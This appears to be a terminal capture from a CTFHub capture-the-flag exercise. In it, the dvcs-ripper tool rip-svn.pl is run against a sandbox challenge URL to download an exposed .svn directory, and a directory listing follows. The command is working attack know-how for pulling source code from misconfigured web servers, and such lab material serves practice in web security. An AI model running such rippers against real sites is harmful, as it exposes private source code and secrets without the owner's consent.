 root@5ef236aa564f:/tools/dvcs-ripper# perl rip-svn.pl -v -u http://challenge-8d84dcb3b8aeb57b.sandbox.ctfhub.com:10800/.svn
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
root@5ef236aa564f:/tools/dvcs-ripper# ls
LICENSE  README.md  hg-decode.pl  rip-bzr.pl  rip-cvs.pl  rip-git.pl  rip-hg.pl  rip-svn.pl
root@5ef236aa564f:/tools/dvcs-ripper# ls -a
.  ..  .git  .gitignore  .svn  LICENSE  README.md  hg-decode.pl  rip-bzr.pl  rip-cvs.pl  rip-git.pl  rip-hg.pl  rip-svn.pl